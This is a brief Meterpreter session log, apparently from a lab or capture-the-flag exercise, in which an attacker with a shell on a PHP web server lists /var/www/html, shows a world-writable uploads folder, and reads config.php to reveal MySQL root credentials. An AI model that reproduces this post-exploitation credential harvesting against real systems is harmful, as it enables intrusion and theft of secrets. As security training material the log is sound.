 meterpreter > ls
Listing: /var/www/html
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2017-04-28 07:15:02 -0400 assets
100644/rw-r--r-- 356 fil 2017-04-28 07:15:02 -0400 config.php
100644/rw-r--r-- 856 fil 2017-04-28 09:14:59 -0400 gonder.php
100644/rw-r--r-- 9311 fil 2017-04-28 09:14:59 -0400 hakkimizda.php
100644/rw-r--r-- 796 fil 2017-04-28 09:14:59 -0400 index.php
100644/rw-r--r-- 4561 fil 2017-04-28 09:17:07 -0400 login.php
100644/rw-r--r-- 3517 fil 2017-05-03 11:54:07 -0400 personel.php
100644/rw-r--r-- 2143 fil 2017-04-28 09:14:59 -0400 sorgu.php
40777/rwxrwxrwx 4096 dir 2018-01-02 01:09:39 -0500 uploads
meterpreter > cat config.php
<?php
/////////////////////////////////////////////////////////////////////////////////////////
$con=mysqli_connect("localhost","root","toor","deneme");
if (mysqli_connect_errno())
{
echo "Mysql Bağlantı hatası!: " . mysqli_connect_error();
}
/////////////////////////////////////////////////////////////////////////////////////////
?>